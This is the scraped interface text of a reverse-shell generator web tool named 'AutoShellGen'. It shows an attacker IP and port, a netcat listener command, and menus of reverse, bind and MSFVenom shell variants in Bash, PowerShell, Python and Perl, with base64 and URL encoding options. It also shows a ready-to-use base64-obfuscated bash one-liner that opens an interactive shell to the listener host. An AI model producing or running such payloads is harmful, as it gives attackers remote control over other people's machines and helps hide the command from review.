 AutoShellGen
IP & Port
IP
10.10.10.10
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
DNSLog
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTAvNDQ0NCAwPiYx|base64 -d|bash -i
Shell
sh
Encoding
None
✓ Bash-1
Bash-2
PowerShell
Python
Perl
Base64 Encode
URL Encode
Double URL Encode
Raw
Copy